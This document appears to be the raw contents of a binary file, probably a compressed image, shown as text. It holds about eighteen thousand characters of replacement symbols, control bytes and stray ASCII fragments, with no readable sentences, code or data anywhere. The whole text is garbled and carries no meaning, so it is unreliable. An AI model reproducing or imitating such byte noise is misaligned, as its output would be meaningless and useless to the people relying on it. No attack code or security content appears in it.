o�;,0%a�-ã]%ر,	���B�4|����[x����E�hʍ,�����ۯ�� *&��b`����nѰ��(_� � ��p�E�w���{��=`rTϟl�}*hVE5i����o.~�� �I�K��s�sI5� {�O����I(�nL��:�'ƹk?� � �<m� �w3�bHõ6�B�5th�� |���꠩�]���z�[E�� �ǯ: �bU	d�Ԛ�:�	���������0�8H؋�'�*���O>	�Pk&��w��� �!5-N�u��Qo�8� ?,FDl�m�h�޷��=��@:��A����0P�S�N'5ר����S<�+�fA���d��-;�����0��&���I\����(N��L��5�Ԝc�MrU�}g����5n=��5^G,����(�!�C\�������N�*��MB�'����<��I��X����b��a�����OՑ :2�/ص-O����0���/���Tʾ�n�� ���O��=~wE�H�<�$T�2�'��(8�r �tt��3p����F�#x��-�ȓ��?�U�C�[V2�#	4�@АJ� ���i��(����hd�д�<H��nߺ��ƎC�|���
V\2��N��6�%���HT���xp\�������\R�i"�a��bx��b��2��H�5;E�y�1�� �
�M���r��	PUY+��9"��<�U�@r�c=C_�y�*w�F�}��9���߻n9 QLN�)�I��ڊ��9SkqØ#ZWLꏿ:%͊:rs!=�¯É���p��p������(c�q� D��(>66��<�����<�P~�'  0	��OLyT��������}�Z1`+[ڤi���h��@P����C3P��'ԉ�G���6���}��쾛�k�fy���0:�������Hp�=��\&Ye5�i�r�L����Xb�?CS2�)C�_^�4�z�=�ު�g�:�"Ue�~aO�Y3�6k�{�yz����4�2M�N=�V��
���Vs��TI���0�_7=l���0j���t wӰH �/�����^\f�UtL)�(RR9��7��= ���O0�|��L��?�q��+gcU��B��(�`z�Qh�ވe�Bb�
�|�����*^��\�Q����UX~F!D��Gka�-�Q����0fz:���N����w��ň� [�̺L �� ���Q�K��[f=xe���� 9��d.��~
Lb[Y�J��af��*��^4�%�Ԣ��.g!��� �,27�Hj�5Fj��?\�3q��1�>X^�L��~�8����f?:UJ�G��Nv���BCe�o���M�  jV᷿
��ό�`�d��_jA)�%]�y�̎�^/c��g`�r����0w�֦�z�r6���P>h������_����S;��<�Z��W�Ȥ���������t���Fy�_�\��<��M��,ɵg��iy�J��p��Vg�`������=IM��W�{�}��ɢj�u�^�
k��xǐ�e��;'�Ad�#dK&���'`�K��.B@13(�y���r�8�@�J]�<�_��J��E�O�'��.n*,���U�_�V��n�q��n�ݔ��&��А<a&`��i@���s�������b���ѕ����:dx �k��ø>)�I�:��S��ggŪ�����JQx���;;��k���h24XG7bB<���j���� >�j�Ʋ]<YeR�(*p�j�	ʀ�j�_�W�.l�θWs���+fJ����T �@�%ӑ�,� � �ҩ�� F(�s��Y-y�:�2�e�#���� ��m�{��� ��cJU$��c��p*����*�V�r�ʈ���xuu����41��>��N��_��`��w�C����+WYdM{� 1*#�r��]�o`��y#��C4KI.����$s�ŝFPel��aH����*}:��W3��l)�j�5�ª�Tl�� �����;�|�MƔ�s˄�2�Vi{Ӭ23<�c�x�᫅d߯���#�`�Z�wK��^�]���i����2s�Ũ�5,�628 �����Co�U�~%3z���m-�PjI?�3Gz$���-�M/!�`�����۳}w� a��v]]��o������X�R��D���a�	��� [���� � � ���� )�8��QQQ ״$���\8���']�km�'(�� �� � � ���&K���_9��k�������V������L�N9k��� � � �� � ��� �;NLO55����"��j-��Pj �j��ID�� .��f��|��?����ר�"�5A��
�T,��=P�� ��Sw|s�]�.�_��������"Ne���g�h�2;4���N�+�}�J�{�q���\~�d���<3�$[�M��7�]�O6q"�B��% �,�J�[�B�YΉ���Ͼ��dS�%{��S m�ࢽe�l�n���4�zo��"�	�	À� �B�"�\��
�Q��Vi�����"2"=[����̮*��-�0���N�� SYAA����\�~�� ��.�����T���+��_��O���~ت��a��p-$�?0�D񨌒5�a�}u�h�&�
�e�!W��5T��J��U#f���GFR �xW՜%b+�>[g^��Mb��(q9v�QH�ڢ�%�Tv�G~|*4��JM���+j>�/��ŢG���C<2=s��_M�ZE�$�?0Ȑ
��ݏ� �f�Z��s��� .
��[�CI��O $�f����!4ɴ� ���Ƣ������������T��I�þ ��Xy�����Y?���n�<�h�lRt��~kl���"F�(�Ni�f{�'D���l0�����	�M��G��P�^~�P@��	��		EW�����d���� ����� ��I���6	:q�� ��#;H��Xs�=|D|H��x��E������#��Quj����,*�~�e�^=��m�u�?�q^�/�J�[�����I�mH<,�^� �� �� � ������#|��Y�I�,C��`��Q�߮��� !�&��i8%�Q+>�c� މ�;:1g���            !01@APaQ�� ?��C.�{W�r�����^r�z���������/�{ڡu1炑��P�)�ڽ�C��c��Kއ����7�Y����/�_c�k��L�S���'��*,������/���+(R���j驢����QBt.��+vYe�.D���e�u���=�sy��E2�E	|��%��Ou����й}�G���JP�c���LN�<�VWB_*���WS�֡��P������7ԥ��)�!1�}��P�T8BJBEJ4��Нi?���XhBp��(�P���Nd����P��p��,��e�_�BpXeB����b��a�B�lb���]:��C���.[=�z?���A!����3�C=�Tn.���Ą(cr".M��4X�x���G��b��%P�,l�5���{~�a�R��
�h��W���%!A���<^���#�\���=?QR-"��CJ*E!�o����T��i9P�PJ�	p7E)�D�ǤX)ŏ������O���a�B$(��\	Q�%9?1B��߂��.R��H��BC��R*�	
Д'��������*�
j^X�����ˏ{��u�B]u��.�{^!J����0��b��bʽ<�+G+���)C�{Ra�ۇ-	s70��k��y���]� ����0���Ú�����ǯ;oqp�t2HG��xаLl��T�jG'�1����"����HE��e�(0�,���J���G�bty�p%
��Lai\�l5�B����vYe.��,1t��hU	}hC,�XR$P�7eb�qh%��+�TV�j�Cr�P�ք$0���*8�-u���X��3�>5�BE	���:��,eoO#��b+>����P��M>]B�/GQ]e�r���R(���B�v�ؿ
Ҵ��V��LhQE	�YhYe�(ay}��	r��V/���KC}mA}�EA� �T����/Gj*؝1}�B�2�'x�<^�"�F����	�49���j��	��U	�ŕXˇ�(0�8��G���g�T!�6\P��'E�b���B���V=~Ib���Z_
�!	�{��%1E��ܷ
(H��}UҔ�X=޺(T�4"�+*kK!��'y�y*\/=/�P��^��B͋��Ҋ�(k�}RƆ���Cc����+55бb�j.W�\0��i��kJ+N(NF<{�+JVP�\>����8~c��XY_Y�7Ye�O���Np��nⲇ�����Bc=KѨa�[����7�B�$��R���Y�����e�r�jj0����/��B�~	��b��(L�r�Eb�/�}j����$Q�M
��+ҕ����_�LLC1ǒ�+���%g��P���/O��f��PH^w_�\)�P��}�V���*eb��{��ICh���e��P�\&&^Wr�.�(Z���طe��.����WΡ<P���� ����T�s+�LSz���*� ��            !01@APQ�� ?�[��=^�����䨭7����^|P����b�=WC������E2����v>��RZ4(ѣF�F���������ׅ����/����!y�e������-(S��!���zW�AqEC��s[�_]�Y{�ؑQEVYCEk�W����h��(�]	E�.i�����E�cl|��EAX}^�|��M/���_Rs+�>�/���}^�����ꮛ������/�˖4>����E�|.��1�!tz���ą�X�}E,����b������
�Yl����A�Xޛ�ш�?!?p�QEC�P���+B�>!���}�z�臅-ʆ�7C?X�P��,�Z/�9V�cR���888Y1y�g�Y�˕���c�,4!eE�,�Ը����tK
�1Kc\T({�����P���y��
�r�%�,�	�&��A^�/0���>��Ua�r> k9lpY`�"�$V���>�T������n��a˄�8!K	no���Ye��Xr�����I�X����1D-!c��ϸL{!Pʆ86Yb
Xxe��&<rG�ע�y�/�P��8<Ybqxqe�~GT/eCZ��G�V\1�sqe���/0XP����5������45jk5*x=�'ز�賠|e1E�X�(r��	 ��
���R��؏%��	��$,TԠ��.S�*�~It,�B_#�}!�*Ԅ�����R���r�+ȗSשr�#h�+�]���*O/,A��j,n�˂�^��՞���,hX�Q��c҇��� u좰����Vj�^�x���Z�sK����Qs%��О}�	GW�JQ���p1��?fX��!6^�61�������0]Z�e�")&4)
BT��e�\��ĸ��yڶH�YyN�,��Y���R�.~���\�Ȳ���S��CՌJP�B˛�)cv9r����5)�+4�ŭu��b��hL��+%EK�'=��l�0�4!t��B���)LHQC͔8!y�KS;T��V<�KĨYt��O2�f��kR�0�]6=4~���f �i��F��I�ƹ�ä~x����uQA�.��\�*IG�� O�1X�L+<�o�p��*�#�І�"��E�BX颢K<n��e�����
(G�\xYyM���X�n˛���e��<�Jce�p��BBR�6^����8Y�Sbbg!Ee[b�,���e�\Ye�"���42��2�๹�s�ޮo7�c(p���C�+g%�"��^Z�YcP��LR��0�G8�Yr�_=�e��P���+T�e����C�)B�3ET	M�b����]j
|ʊ�R_�X���/�!c�����/�],pƆ,�	[�C�,��Sq_��9cE�\	�z���
,p�/�u1e��p�p�6��p�/�� ��B�
�(��Vl����cCB��D%�����ҥe�p(cB(�܉h�K�L�sYC�V��8c3�l^E�Ц��҆!�^�g�R�܋�o뼸!C�z�����/������}�M��j-����]K̮�Q]6\��r�s�myq[R��ou܋ƪ�peЄ�Y-�\Yc(�4P�Ⱥ��w(5��,���R�nkn�#���ae�M|O.�
+����ԦT�"���⊖�Sqc���QQ�y�(Ct>BbÅ��e��9x�� )    !1AQa q��0�������@��  ?����3>�/�2F���г����S������K����Y[w��~9�G������/�#��\z�x|���-�,��3>��|<�۰'Ff�9><�O7�,�r�,� ��W/����,��-�x�,��E�υ�� [��6y�,�v�g���`��u���2�5��g�#׍� ��L�V�,�|6����p8������P�z��>� �;������&�=^���w_���ρ��m�nr��T�Y��̾E^͑yR���0e��G��*�����m���̶�/��q9���\����CK�x�2���,��=����~G�;�w�׃��.��x��y��_���b�p� A���p��� �׃�[m��|-��,ˉ�����o�p\��u9ς�m�ד׌��,���=x?ۿ�>��O��˼�Џ9��~/���gះ�?�/�-��S���ˋ�o��0�d�avy�K�C���� J��������� �/������<���m��m�EͲ�/6[�y�[m��m�Fwg$�m�H���plO�~'��|7��������:�ǭ:�Qg�~^K׀�� �pf͍���s��O�K��m�L�ZZx|o�i:�.h��t��?�G�}�|=_�K���~��~GW�ͺ���,��<y,�ǏP��׍�y|��g��O����_���� �7��|�CK~���� ��P?�<!�� �� ���/�[���� X���o�����d�Әd؟%���e��i����?�o�����'��x?~?���x?#�Y�`����]�����w��� ���z��� � ��� �Ǿ?�q� kf������O���yo��������� ���`����� 6� ��� ��|w����_��y|����;�&>2�,� 	���� ������1�"|�~��q׃�ȏ��:�v�~�~KW�r�|?f�Ͷ��s<qoտR�>?��������~+��9��7�|���Y0�Oa���,�y�=[���!����g�[K��r�^m���w�����y��Y����?z���?�G�� ~�6G��[�;��|?���ό��O'��>�,��#�9ϓ��6~g��� ]�x?�,� 	g�����>O������ b�|l~Y%�}2}6}6O���cɖ??|�L�ԫ,�dǇ�?��&x?����&�w�(��ͥC'���e����^���{��~���<埐q�s?���<���^N� �+/�����ō��{6�%�Z��FW�_ſ�v�ڵjԫ_�%|_���V�?-�կ�_�!xc�eύ�7a�G7!d�Ka�ν,�)P��C��FP���%^G�4f����CWE�1����'�C{����ð�o�?� �a��s��'�,������oo��� h��c���dW����}_��,X��� z����.>���࿉�}�?�	���,���ϫ>���,,|H���~'_�e��ԍ�z�H�0�m���'�� N�A����Տi�KO�4`-�x����=���#�� }t؁�#���x�
}͞�,��������ձ�,�΍�~�D ������"�����Z�8O*��m��gw�.ۖ�HH����}�E�Q� �	���?_U#��g�� qd��Y�s�<�xK,��$��&���,�jթ3�8�>2�������%�!~]~��[����(qo0{�ܹ^�ڇ|Jz�d
|>Y�,�1@���zcb�����zG���Pqd��ݖYg�����$�Y'ݖ~i'6\O��L���YċG��r�^���6����fZC̾aJC�L:~7x���m�]_O�2'�l�����(��� 2�9�B��?3�r��͏O�6/�c��Տ���l���r��G͟�Ύl���#���V>�3�#�ȢX:2�B =��������]}�w��=xov\E^�1���=D"sv��b1xF�!�,���W ��\ H瓫?>T'��|�<�:�z��,��d}���_r��׊� ����|��1� �� ?��/�σg���i��%�M�K�o�����������ſ۷��}��~�,��9�'������M,�N6���Ȇb��_P��S���b�n���ȳǤ�e��6GH��qo�����/���Y�f���n�.W)lQ�!����cHe���Ň���a�X|I�d��R�H?��~"���~�}���c��������� A}����� ��S����W����}O�~5���}+�Y�xϭ!t���?��;�_� 9=J{�eɞ��-����<,���A�O.�C8������k�s�<3����&"p��`��m����~�Ϗ~K׌��,�ɤ`w3d-|�/�o��<�K��Km��~�}_��� �Koե�������?Y��=l���2>S�7���ߺ~��g�����U����>)�I�|��-V��K�.	n��Q���d��-�s��s���Kظ����P�Sʍ���`�>����n��.a����ΞK<�	�G0��>ߟ�����^�iI�����_m�I~��_�� �_�	� ��/��G��/��_�����ꏔD��F��]�8<��sǉI��q��x�c�qe��9�~ �-�&�vZۙ�ҍ�Kd�)t�B�Ǚx:��ĸ�����Xq��,���^3�?������lx��3�ׁ��/��?}<�l;�m��߫����궿�R�헻�m������ȸK���Ļ'>7irc[�.Ry��^�9b��jc$�Ԉ�?�9�����=�H~9�b� k�m��;�(��'��� �����X��8��~U&u��D��]�׎|��wk��t��n�G��\��ǻ�;����{����ϛ7���no�C�;��EՌsg�qՑ�1��{?��?��� w�����{�������@�#�?�?��̏���_�X����k"��|ϟ�O[��R��$Ze�8-<���e�d�<����!��@l�=���c�[��z�C��5��j��%9Eʄ�d �����dx��G�<u��������oݿvߛ������輦�|�H��ꁰ��"c� ]������>&�w�#�X��� �S���#OiV�Q;Pʙ�\�Vs����>���,]|t����,w�3&^�L<�sl���>`ŗ��J��I�Vh���'/���x)�� ~����^� '���Ŷ�e�Yc#ccg6Z��xC'��r����K��K�I��g��C�>&��v0�"}�O�;���I�pJ��%�<]<��9�/Qt�oQ��v�d,����e.,/�N� �!�ż/�� 2�'���������a��;o�2��5��<	�A�y�ď�!�9�f�	�X��e���%n��5���9��Ւ��K�s�C	�/P�r<�I����I��L �%Cl$�LWQ������Z��G��9���	�m��m�M��$�ǐŐ��7� ��,�|$8��'���ޠ�mܮ���	r�\��ur�K��Ǎ��[��m�xi<�3�l�K ����C���a��q/�%��E����-�.�7��3�� �w:|	����e�I�e��HAe�E�Ae�y|���$��h���o���Xx���	e��g���-��>j�`�z���< �9��&���d�t�Vs��������� �e�.�3�?�"#����|�7��[����$��<e������g��&�>>�L$�q�C��anq�spa��	�|_Xq=�=�2�f�ul��<X��x�0�Ys��܉��F܆>?�dK��ʆouӄ��g/����?�xˢ\v��m�>^Yg���y)�`� �Ae�~CX�m�6��]��OBy��`�ye��g�'���Էkn�S.K{�x9�O~F�d�q0�FL���.��q���Ø2��D=@'������������� ['�� ۖ���>�N,�K!��{�,���y�<6Yrf�1����F�$y�K�`خR�r.�׊���Gpo�8�75��\M�7HG�0&w\h�:�}l5q�9_�����/[&n-s�/VAwO�m����,�~}6���|kl6�m��Ie�Ydx?q��9���6Y,6������5��=���Yr`�{�o���|�>ǀ˦ͱ��$�ї1����5���]x׫���rI��� ~>@��'�%��X���N� �,<qW�g���m��m��%�Ye���~#�|��Y��~��M�&�Ѱ�u=���O	��?3������������n�{r[N�WEЇp��,O�js� ��9!F�}��m�^� �8�~�l�Oe�3�����I��,nnnc����|7�|d�d?�K<�,�~l��['6,��}.�d������w���	q����2e�"�	kg><90�����Vg��V�H�F�y�Zq�q�ާ5��+�P��ј����7�����1h�O���ѻjǵ�)~_�o�� �6.��o��?�l��e� 1=O���,�?��R>,><6���b}q�鬲,:���藍�߹�-�o~O�Ko���K#��n�:�X Gm���#�}e��񏋭��3��'�� �w1�g�����O�r>��Y�����\1�>��l�'���6����?~��6?Ye�Yd�<r�EܖA�� �K=_)���,�}��D��/���η����<�.���{�5��.��!�yl�4��a07��s�L��㧀���~ȟ X��>p��M�����\g�����6��DM����9z���q�p���WԾ�����־���_J�,�K?��$� Ydw�$���Y�'���&��C�S�����bup�d���;��s��<�c&e�q-_�k�'w�՛�:�g�-��ɇ6�g��F��|��K����>�v�tc������z%�K<��#�\i��\y|s�>rK,��#�9�>��xw�oĖ]dz��)q��K�����'�����/h�x'�;x\����-�Y8I��Q���bɄ,,u�p�CI���%�W7:� {��%�����\�u~�:�Y`oş����(6����Yg�����W9������=�^~��?;d�y�,���Dp��<Ae�Id�ų�3��i����rW���o��2���9����C��`�u�Iۧ��k��|xj��oӕ�Ǩ�̎��-� �]��8�"\�y�t�`�\%�u~�
σ���w�U�� �m��r�1���$Y����+��@>�����q���o���Y%�?�^� ?&I�)�ӂ����<	�{�+j�K��~/^'���ŗ"ݖ~��;�#��0/g��̸l`��;�},gռ���������p_P����5�q|e˝�:��u������2� �6]x�8�g\q�\τ������w���^�ܥ?�'�}s�� ";~����$�}�IV���������Fe���n�و�8��a�r�g�v�c���.D����`�X��N#��lp�����K?�A�R�&�dk%c�?Q'���\sg܀���,���?��3�r�����Ye�� ����$�It�w��7��f{^~�:v[�&]�p<��Ϲ��v����m��D0��&��xO-���o����G��������O�<_�M��XG��Ys[®|>6��pnw�x�=�VM�����nKE�KS�z��G^H��}1^����6���۹��,�������y���|��w[P=K��r�=�χ�p�qn_��z&_�I� �<:�U��ȷe���C���2/��	_�6͇�Ō��?���K��/�E�=���4��NKI��=���I���zD-�=�`�Ax���~,��ŖI���� ���s�a��o��H��%�9�M�?�����R�#����7A�Y�fC��b�ِ����x>�� �(A���#;��A�"G�I�y��u����q.e������w���x�ȃ�gd�W�<͞�6×�A�_!��7�g�Dx{�C�K�w���|d�ÿ9e�Ye�I�>T,�z��Y�q��_����o���׫U�eƖ�z�n�<K8��k��C`��ہ$��K��"2x��8�0l9`w��y��*�W.�U���mg��a�΁87��.��o�m�O�	V�nό�$!��� 9C�������,��v�=���Oăl�|� ���,��$7Hl:w�秉�{��I�>��w3���2z�O��zy�G����%=�:x�u�鸱ɛ�A1w;�̴�.LyQ�n]/�!=D0�h~���W}1
C��E��H������q��?� �x���C��H"d��0I��߇����3����g��|�g��+õ呁�3'y-W��C��e�y��<�=��'���l)�q��ޘ�ծ�>����'�	�=zd3Q�;`���:�:�����'<8G��ci��=ݞf.�|�>X� x�D�C�?W����A���`�[�A$&ˇ�����|Ɯ�[/��?�O�g��O�O���<o�D���Cx܍?kp�\�߇o7I��C��:����*�>�2~fB�؇�)��l ����c��l{ z�7,[8�0�����[E�%������p���z��2eU��mo1w�����7��G�q����,�;!������O���O�,����0�u��l��G�G�c���9}� }�	�!��`�̬��/wK�^;\ua�Hq�>^��x&E�� �����g�`ɂ�ai�웧��gXw���L1��s�n7B�(��ld��&j�qI[�Gm�_�,_�?���x<ws��Y'�!ūhr�:�]���?s�{�Aet�#n\�M�Ծ#������԰o�T{�YC�>� s�(厧�z�q�vC��� Z�{���#s�H�I�ܮ�ǦGa�Oܛ�N�GW\˟�q����Y2����|��m����d`p���B�=���_��8��n���Ǔ���׌���5���<O�����������r\9#�i�,`x��fx�~P ����D��ov���s�f��p�����G��>m�NaΠ�	}N��y��r��ӈO|�Ź�A�v����|��^VPt<B���rl�-�՘���/�sw�#�^�O6@y��x<�u�?�g�\��x�<`�,|�Y㋾���[/��Ǹ��B+����;q?"3��_4;=lހ"��?S�����{m�/k��$l�2����݃<� C��x�C��'��`[ń��,�q��ܐ��}@�!�r�՛��.1�[��$ˉstx;�&l�m`{u!}w�`DN{�[�qW�5��n@�q��O�q�w����_7E��'��
����\�����b����Q����\س��z	>E+�ܿ�n��m�!ᖷIx�����8새9�c�g��Y�I�N.�;��y�`ݦY�$1��S{�s��NG��>.V�$f �:lq�D�8� ����q.��qDB����o�s�+�'����/Q��ǖ�l~=���`%�\�{o�.�/�6$b�Ր��_{?p��d�c� �Z���Y3�5�B��ї%�P�ä�,��~� �7�K#!:����.r�>����d�f�VM�]��;�4@���*<]�)�-�| c���%|Vf,H�r���`=��=<0�o�u��u�nTx�˿�O�����c}�x�z��>6�����/Oݿ����ݿ�.C�\>n�]n���^g����=����ؗ��	���a[}�$�oQ������c�����oR��,[���K �%�[=�[��2Zu7�����gNb������<�����H�n�xo���D����^�
>�w�}���v��d'!�����m�#!<����W��vSy2��:G�F%���R��,|�����<���;�\��/W&��}�p�������$,��#��b_V.�W�gO��{!����y����G��OS�_ݟ���������?�|�����u�WF�k���<G�;���a���G �:�����Y?��t&���<�|�>���^-���ǭ�|]K�zޞQY$�� ��������G2d��!�y.�\���-Ym
7m�>�O��|A��w��q�<#�?��\���c�2�?s��\Ix�w�흹,ͼyX�-���b�7s�YW��3rI�<����K��}]������,���H���bǨ0|���L�ϙqt�Y9��b]�c���㛀��X��$Ӌ���<�~Gqs�y���<x?��\?V�^%���Ik><>L�����������?S����༗w[��qg�Yd����ώK��s,�N!#�� 29��nO�g��?�lEǖ�� %��d�<�ጰ|�����Y���
����[/����@�A��<š�wn�o
r��OQ�v��9O���C�E�Yd�v}�ԖBI�%���~-�[�Ydc�'g���S��.�ʿ^���y������r\��%̶~9g��9�<c䎃����l��5�!`^m�����C�����^�����$�ܥı����⺮�<Ae�Yd�x��8O�g̭�ˋm��O�����x,��������:�x����w��o���c�����It�� '3���f��7���?q�Isb�|f\��,_х͙���Y�_/��;��Q��9�8���#���Œ_�������1�����q.���>���[W��Dxc�n)k|�\�>,>ή�����y}xվ4�Թ"�����lu�1���!�~�xA��� r�w��L�2���^�3nK>���a�D�.���C1g���1̖D|X�bD���*��Z���X_�}�y�?з~�Fu.m�!�|m��۫���O�./�� Ͳ}�>O� �q썲�96С�.`~����C����i �+fq~��.�)��E�<�s൓���\��O����L=�����E����<w<x,�9|�%���.����cä�l�>����E���dX��\i�d�}[>�<[?�5���}�lM�t��~OWe��"����&<m� �ra�;�7B��0ysa�� [�KN?��=K����K��޼>O���^x��M�t\|�R��2�����H��مč!��ݟ�<�ۜqe˷\�u�C����wDǁ��m�K�����#�������^�����lx3ի����7~fm�u u?c3:� i��n��,����0�����-�8�������zxg2�%�ܷ���\,gi�-C��)d�"#�c�8�|�la�k�����K�a'F�-��O����y�(���y���"��gŠ~��:���-��a��o�����P�� s�-m�ǈ
����?�S�a� �z��:d	�ה�� ���Orcmdlov���q�ڪu����X[��K,��6�O�g5�ܒ�<\�!��YI$�rK�Βv��we=a+�/����x���'�#�i ���Ovd�;�>�������r��~/?^G?B���b_���e����Ƚ��M�ף"眸M��rqh| �"������gq �b�U��Qb���ٺ�,����K�f|���"L��K���pN{�"""��l�8���=��x\N�xF���y���wK��p�u��x??����m�_̄0��/r=J��'�W&X|�[��=K�(2�>����đ���\���H1��L���|���e��>�7��x^]<��m��Ie϶͓m�4�R���y13t���A��0�Y�u*�� �+��pHq����[���k|-����[m�����}�m����K�1�(��*B+ӷ�
w(��lH9g��Y�������iR��Xv�dQ�ܯ��fz�o�v����&rm�����e�6�m�g�|�e��r�>
^C��������G��sdHf�X\�}O{r|u���$8��� If�ϙ9����;m���m����=�pI�{�E��2�kfM���~=�y�g���,w�)݇GS��<�n>���jG�C�0�Ӄ���?��)�w�~�3��e�/�-�K����ktOg)Cu�#���;L�`ˌ�,C�vM��{�M���ⷆ���ϋ'������<9�����O_��'(�=6��NX=	����/q˨�d��2�"!w./,�g��/���۩�e�\K�=~���?���c.'>,<��>|O�y����/� =�q��籦�!a���y���JNX�A03�!�0�og����T�<rE��G�nd��w~��������Z?/�-�����w<��819�G�;�WI��:s	��l�w.�{�8c�O+$e�K�[7z��"��`'�s�k��V�rO�.!ۋ��%ļ�V�,���%v���9o��g;�m��Ax�2w��1�KlG�g\ �[#��b���$�'ӟ� <v��reqsg�:|ݚ�X#��<ZǓ� 7u�ym����?p��,�����7�c$�a���!x�_|�/�Xq�"�\����87b���Ћ�����l�d��sn��\�̶�Լ�R���\����Ŷ�>!��ܮ�2nk��i��e�<l�m�#���Sl����9h�l>��C��N����8�cx�6�C�AT���%�q�x�bl�Ԟ/G�-�>����?���������ח��=��w�~���<�^A�q%5�,����y��MŹ*Tvo�UwQw��la� ��vQ�1��$r	CA��k��5���wq�� ]�dowK�r��=�%�=�R�1�|w{�c���|�W/��÷��ġ�^6[l�'�ǘ��� 3�����c���G��,�� �9�N�����Ԑ'�Z��P�����G��ֆ>zF����m��v���T��m�1n��e�an֮x�� aA�������#3��A�o�!�t��o�9ER�4#�n|�__�()�� V����9��9��|^��KT�>'�`�x\J^d�r��y�-��m�e�z�8et�Cg��n���C�$6[e�z�:$�\uݘ&��2zqd���2������wo�t�>�Y���\��[O�۩z�rO��O�n�^vٞ_�<�����ִ�du��7��!��>_�`� =_ߑ��>�j|���������g�	���Zj��X{${�����z�o��V�R�<��Ŷ��9���.w�#��-���A�|7[>��.��V��N��2��I�p6��T�1��e����Sz�/мL{����<�<��|�����w����靎-�/q$����!�Aދ�?��/���_A!d���� p���q>k���*�=�i�ķq߇�x����[�m�������$gV��_1Ϗ_�0���_R�Z}C=\�Y�ө`�3pf�ż�3�+԰�d�y/�d_���>PϦx�&ˠ���y뻭��m����6�l�I��G�$rF� �DDq+�/<� >ģ8��}[;n:���������e����ü���ψl2׻�4d�O~}|0��,��A e����f���Վ|�a��tp���d�U�簓p��9)�N?�;�mÉǏ��_��<��|��_���䵶`ۼ&C���o�y<ݒI�����~e����K�ëg��O���n���|���r�,��1'W<��ͯ������D<��l��pǉ� �|-�Nx,����A�������|p�Q֞:y�1��s����e�y������_�|�>�.�,z���F<d���l� ��~�p�1=O~��=K�m��m���!��$���#�� �:��ꖴ�b�{��%�z#�#�2��4�ͯ)��~���������̻}[�鿀��{��.<�`}ZY��,y��w=o7���_s�?���� �t�Z�X�n/~s����L��w�s��?��2�/�|�^a��ݧ��m�v�Fx\Kq����`�7=x�sd�>��L����4���,�YS�H�{��x��D�$�s��~���ө��ݍ�}��I�O��{�<.����rxz�~�m�l�A�r}�D�]a�<� �#��p�E�fq��ne͕��{�}��ż�,��aN<�m�-�x���ux�Yn�r,��I��hx��5��|@�8N���IԬ�Z���#��nl�Ё`?d�"~������,���v���]�LcQrz���=��|/��}���|/��M��^�5�YC���t���Q�G�b�!����%�x�-�ܲ��l+�\�E��v�g�a�$��<�kAS.c���G�͟�d� �Y�1�:'L�Ϟ�/r�W�|W���23|<O6=r['�����g4��� �{��Mo\��s/6��l�]���{"��Z#�b�F8حx>$����T6�^�7���k����|^�;Cǖ�+e.|V�|m�;����^6�>k��^�Ő�t��,L�F,�g��������ښ9�|l��t�l��:���t��3^_p��[����/��!�9����L��Ӈ9��{�Q��_���_��&劫�c��U-�7]�0�!����:�/^-�\�j�O�,�Ř��%�Yd���<%��m�|9���z��e�6��]��tYρ'�����#�Z6��sD����<[y���n���t͛G�η��&'3�{��Q�x���>�G�;o�?��/����z�� �=	8�ݿ���A��Y�u�cݐ��luz]��>��/t���˛�V�.a����P�����y�߃����~g�#�"$���y<st�&��v:�;������w%��j�G��"垇��:	.�3��\\���;���{�m�x_ޏ�~���o���ǂ<bo���?�$�)���tG��\x�>��/~�����JS�g$���G�+���r�������g��A��2.f�$�]��v|����rr#����rE	`=��w`yM.X�$3�����`��'������ãsC���n~Y���� {�V<&�d���=6�y��Î�Ms�,��x/�\�r[x�ρ-��ϒ~#ol�ۓ6G�Bp	����7-�f�'`�b�N��er{�����J<l6۰][/r����}�o����h�|FpB���zߞ/R�����q�����ؿ�[�`ɖ��6N#��.,5��'še�w.�hi�>.:��L�r��f�E�m�o�~S��g����B&.p��%��2���6�'�N:�s�'�z�/wK�w�zt~�$�ы�+����В	��Y�|�t��x�GR�}��� ��V,�Ʋ�|ӄ�ۘWK˜�\T3���n�w;@'�ڇvlp��rt�����}�pnl�|[{���r�����<6��;N� x���7.�.�ٳ.`T��h�!xl���Ā����_��A�'>'�'��&;��m����K��� �����qȉ���?���/�d��[�x�v���np5f,�K�m6[w<�	}��0h8��n�h�c�R��,2��.M����#w�r.� ��|(狤�ܹ��o�ݲ&L��Ykm��%�����e������7�?�~O� x��d(��� ͩ'�l�s��6��E͜��3�w����hs�y�>���it�×{��<�>��/�/��p�(y������W�s��:�x��}\������h�N��ر��� ��Bs�K݅숃K�;'�S�o0�)]�j�Փ�	�#����8}J��2Seޡ�sl��|��������<2^�����Lr�W2��G.N���d��"��Gɀ�(\���QS<_>�����+n�k���Ȳ��u,�߹n^����n3p��/~>'��<�7��X��]t�.l�q���A���2�M�uD~gI�чq̜�����[���i���#�[h�������z�g��g�B8/����F�-V�srxN/���S�<���yR�_v�A�l�Vv��$OWS���׹G�H}>J��!g~#��ޮM�{�Ydg���\�v�s_8����w�����K�6<����_{���ȑZ$*�a�� �|o2���o\����a�q���X� wq�� 1���χ�rᇸ��X�縴s��-�,�&r�������s��kz��
�~m��8K/�Ǒxt��8K>.1�"m�� �ucݙ���x)�ZJ�;�I<<&2��0�v�-�OY�r�\��}ڧJ9������{#��
��G�/��ql�2F3�g�sq?�A�r�� �E�vWӈ>z� ��_��������
���%��݀x�z�)�/r�]4"�2�W;�㙌�� �rgű�z�H���e��>��Bif�I�$�V�8e�1�;�3V�O�� �=X|_����z����px�\��9�Ը�\�|��9������p��k�.����Û�C>�]�|3F���@f�H;��֟e��-;��&f�g�2�%��eV*~��?"r�1���R�|ܕ���\ˋ8$�r�۴\���d�*�#�t��Xe��v" �	��qB��$�������8���z��gz`G�}1���� Y��$��ߎ�׃ət��Obnˋ�>I���Y��qd���O׸�1���6��=�a������~���ròx9��"{\� �#I���OD��G�Õ�O�u9��N������(��$�Q�>[�8~�]�W&i96��)�m��,�șn��m����[f���x�,Y��|3��Q�$��m���l�<��?����au%��Ɨ��е�ɭ�ll��a�9é��=}K��s3Y�%�nD}�Ej���\8{��m��A?������.GI��"=���gE��.9��>�,���6'�qo�ⶆ��ݕ����uG\��Ļ�g�x3����<�e�x<lGv��Y��{�O���I#cd����;-�œ��G�-��$;����]��X�&;�|7����v<\79i���cd����#� 7�s�x&����nTv�����A�ǖ�q�Y�{�c����@�\��60>�{7��˟%��8��i>O�{Y�9v�A#������?�����N�lǏ	v�s����乖ݮC�&?���-�s�".#���e�G��E������� �ŷ�������@,��R�x����h���#�f'�S��M��G$�3��5�ˤ����5��Y�|��A�p���|%��ڒ{��3�7l6�l����a�x<ϗ�y����v�2��Y���